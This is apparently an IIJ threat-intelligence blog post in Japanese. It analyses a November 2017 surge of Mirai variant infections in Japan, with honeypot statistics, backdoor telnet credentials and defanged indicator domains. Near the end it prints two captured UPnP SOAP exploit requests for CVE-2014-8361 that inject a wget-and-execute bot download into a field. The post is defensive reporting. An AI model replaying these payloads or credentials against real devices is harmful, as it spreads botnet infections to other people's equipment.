国内における Mirai 亜種の感染急増 (2017年11月の観測状況)

IIJ のマルウェア活動観測プロジェクト MITF のハニーポットにおいて、11月にはいって国内からの Mirai 亜種によるスキャン通信が急増したことを確認しました。ユニークな送信元アドレス数からの推定では、国内において 4万台程度の感染規模と考えられます。本記事では最近の Mirai 亜種の活動の変化と国内での感染状況についてご紹介します。





IoT 機器に感染するボットの多くは、感染活動を行う前にまずインターネット上に存在する IoT 機器のスキャンを行います。Mirai およびその亜種の場合、スキャンのパケットにおける TCP の初期シーケンス番号と宛先 IP アドレスが同じになるという特徴があります[1]これは Mirai 亜種の多くが昨年公開された Mirai … Continue reading。次のグラフは2017年9月から11月の期間に IIJ のハニーポットに到着した通信(スキャンのパケット)のうち、この Mirai の特徴に合致するものを示しています[2]この期間よりも前の観測データについては以下の記事を参照してください。https://sect.iij.ad.jp/d/2017/09/072602.html。9月、10月と比較すると11月になってスキャン数が増加していることがわかります。





また以下のグラフは各月における国別のユニーク送信元アドレス数の推移を示しています。11月になって前月比で2倍以上に増加し、30万台を越えるアドレスを観測しています。国別でみると特にアルゼンチンと日本の増加が顕著で、日本を送信元とするアドレスの観測数は10月は400台程度、11月は4万台程度とおよそ100倍の規模に拡大しています。さきほどのグラフでは11月に2つの短いピークが見られますが、11/23と11/24はおもにアルゼンチンから、11/29と11/30はおもにエジプト、コロンビア、チュニジアなどの国からのスキャンが急増したことが原因です。

国内からのスキャン通信を詳しく調査すると、11/2からと11/16からの2回、それぞれ異なる2つの Mirai 亜種の感染活動が活発になったことがわかりました。またこの2つの Mirai 亜種の活動には関連性があると考えられます。以下、それぞれの亜種の特徴および共通点を示します[3]それぞれの亜種の名称はファイル名や感染活動のコマンドをもとにした命名で、IIJ 独自の呼称です。。

Mirai 亜種 satori/okiru

11/2から国内を発信元とする 23/tcp へのスキャンの通信が急増しましたが、感染活動の特徴から Mirai 亜種 satori/okiru 系によるものと考えられます。この亜種の活動を IIJでは 8月頃から観測していましたが、10月末からスキャン通信のパターンが変化し、Mirai の特徴と合致するようになりました。8月のピーク時には 6万台を越える感染規模でしたが、10月には 1万台程度にまで減少し、11月に再び増加に転じています。特に国内については、10月まで100台を越える程度でしたが、11月になって1万台以上の感染規模に拡大しました。ただし11/3と11/4をピークに 11月末にかけてスキャン活動は緩やかに減少しています。



この亜種は Scanner / Loader 一体型であり、感染活動においては(1)ポートスキャン、(2)認証試行、(3)感染活動、という一連の動作がボット自身によって行われます。つまり Loader を必要としていません。スキャン通信のパターンは Mirai と同じ特徴を持つものの、感染動作自体は qBot に近いと言えます。

Mirai 亜種 amnyu/masuta

11/16から国内を発信元とする 23/tcp および 2323/tcp へのスキャンの通信が急増しましたが、感染活動の特徴から Mirai 亜種 amnyu/masuta 系によるものと考えられます。送信元アドレス数からの推定では、国内において1万台以上の感染規模と考えられます。

この亜種は Scanner / Loader 分離型であり、オリジナルの Mirai の感染動作に近いといえます[4]オリジナルの Mirai の詳細については、IIR Vol.33 「1.4.1 Mirai Botnet … Continue reading。11月後半だけで多数の Loader のアドレスを確認しています。また11月末には同じ攻撃インフラを用いた異なる亜種の感染活動も観測しており、11月末時点においても活発な感染活動が継続しています。

2つの亜種に共通する特徴

上記2つの Mirai 亜種にはいくつか共通する特徴も見られます。これらのボットによる telnet の認証試行では、これまでに他のボットの活動では見られなかったユーザ名とパスワードが使われています。具体的には admin / CenturyL1nk、admin / QwestM0dem というもので、ZyXEL 社のモデムに存在するバックドアアカウントを狙ったものです[5]この脆弱性は CVE-2016-10401 として報告されていますが、Exploit Database では 2017年10月に公開されています。http://jvndb.jvn.jp/ja/contents/2017/JVNDB-2017-006833.html … Continue reading。複数のセキュリティベンダー[6]Early Warning: A New Mirai Variant is Spreading Quickly on Port 23 and 2323 http://blog.netlab.360.com/early-warning-a-new-mirai-variant-is-spreading-quickly-on-port-23-and-2323-en/[7]New Mirai Attack Attempts Detected in South America and North African Countries – TrendLabs Security Intelligence Blog … Continue readingが Mirai 亜種によるこれらの認証試行について報告していますが、いずれも11月後半の Mirai 亜種 amnyu/masuta 系の活動について述べているようです。一方、IIJ ではこの認証試行を11/10から観測しており、当初は satori/okiru 系の亜種が利用していました。その後に amnyu/masuta 系亜種による認証試行も観測しています。





また特定の国での感染が急増した理由として、これらの国で広く使われている IoT 機器の脆弱性が狙われた可能性が考えられますが、23/tcp や 2323/tcp への telnet 認証試行による感染活動のほかに、初期感染活動として 52869/tcp や 81/tcp などのポートに対するアクセスも観測しています。81/tcp は Hajime の感染活動[8]Hajime ボットの感染手法については以下の記事を参照してください。https://sect.iij.ad.jp/d/2017/09/293589.htmlでも見られるもので、GoAhead Web Server の複数の脆弱性を利用しています。一方、52869/tcp については、特定の機器の実装において SOAP サービスで任意のコードを実行できる脆弱性[9]この脆弱性は CVE-2014-8361 として報告されており、Persirai … Continue readingが利用されています。



今回観測された Mirai 亜種 amnyu/masuta 系の感染を試みる POST リクエストの例を以下に示します。1番目のリクエストでボットのバイナリをダウンロードし、2番目のリクエストでバイナリを実行している様子がわかります。(IP アドレスなど一部の情報はマスクしてあります。)

1.

POST /picsdesc.xml HTTP/1.1

Host: xxx.xxx.xxx.xxx:52869

Content-Length: 632

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64

Connection: keep-alive

<?xml version="1.0" ?>

<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<s:Body>

<u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">

<NewRemoteHost></NewRemoteHost>

<NewExternalPort>47450</NewExternalPort>

<NewProtocol>TCP</NewProtocol>

<NewInternalPort>44382</NewInternalPort>

<NewInternalClient>`cd /tmp/; wget http://xxx.xxx.xxx.xxx/amnyu.mips -O sp`</NewInternalClient>

<NewEnabled>1</NewEnabled>

<NewPortMappingDescription>syncthing</NewPortMappingDescription>

<NewLeaseDuration>0</NewLeaseDuration>

</u:AddPortMapping>

</s:Body>

</s:Envelope>Code language: HTTP (http)2.

POST /picsdesc.xml HTTP/1.1

Host: xxx.xxx.xxx.xxx:52869

Content-Length: 613

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64

Connection: keep-alive

<?xml version="1.0" ?>

<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<s:Body>

<u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">

<NewRemoteHost></NewRemoteHost>

<NewExternalPort>47451</NewExternalPort>

<NewProtocol>TCP</NewProtocol>

<NewInternalPort>44382</NewInternalPort>

<NewInternalClient>`cd /tmp/; chmod 777 sp; ./sp soap`</NewInternalClient>

<NewEnabled>1</NewEnabled>

<NewPortMappingDescription>syncthing</NewPortMappingDescription>

<NewLeaseDuration>0</NewLeaseDuration>

</u:AddPortMapping>

</s:Body>

</s:Envelope>Code language: HTTP (http)これらの初期感染の手法は2つの Mirai 亜種の両方において、ほぼ同じ形でそれぞれ利用されていました。またダウンロード元として利用されているアドレスやボットが通信を行う C2 アドレスなど攻撃インフラの一部においても、双方の亜種が共通して利用しているものが見つかっています。これらの点からみて、2つの Mirai 亜種の感染活動にはなんらかの関連性があると推測しています。

これまで国内企業が DDoS 攻撃の被害にあった場合、暫定的に海外からのアクセスを遮断するという対策をとるケースがみられましたが、今回のように国内に IoT ボットに感染した攻撃インフラが構築された場合、このような対策は有効とは言えなくなります。攻撃者がそのようなことを意図したのかどうかはわかりませんが、IIJ では国内における Mirai 亜種の活動状況を引き続き調査していきます。

(参考情報) 今回の2つの Mirai 亜種が利用しているダウンロード元アドレス、C2 アドレス、Loader アドレスの一部を以下に示します。

- nexusiotsolutions[.]net

- bigboatreps[.]pw

- blacklister[.]nl

- serversrus[.]club

- santasbigcandycane[.]cx [10]このドメインは2016年9月末にオリジナルの Mirai のソースコードが公開された際に利用されたドメインと同じです。

- akumaiotsolutions[.]pw

- akuma[.]pw

- control.almashosting[.]ru

- network.bigbotpein[.]com

脚注